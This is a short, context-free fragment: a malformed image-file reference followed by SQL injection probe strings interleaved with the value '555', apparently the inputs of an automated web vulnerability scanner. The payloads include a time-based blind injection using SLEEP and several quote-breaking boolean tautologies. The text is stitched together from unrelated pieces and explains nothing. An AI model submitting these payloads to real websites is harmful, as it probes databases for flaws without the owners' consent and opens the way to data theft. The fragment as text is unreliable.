
IF(NOW()=SYSDATE(),SLEEP(15),0)
555
-1" OR 5*5=25 OR "XZD67P8W"="
555
-1' OR 5*5=25 OR 'YDMEQVND'='
555
-1" OR 5*5=25 --
555